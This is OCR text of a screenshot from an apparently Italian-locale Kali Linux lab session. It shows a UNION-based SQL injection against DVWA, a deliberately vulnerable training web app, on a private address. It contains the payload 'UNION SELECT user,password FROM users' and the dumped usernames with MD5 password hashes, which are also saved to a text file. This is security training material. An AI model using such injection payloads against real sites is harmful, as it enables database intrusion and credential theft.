 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Cestino
File system
Home
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
GNU nano 7.2 hashFromSQLInjection.txt
5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99
^G Guida ^O Salva ^W Cerca ^K Taglia
^X Esci ^R Inserisci ^\ Sostituisci ^U Incolla
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%
My Dashboard - Micro... Natural Language Und... BuiltWith API Overview My products | WhoisX...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info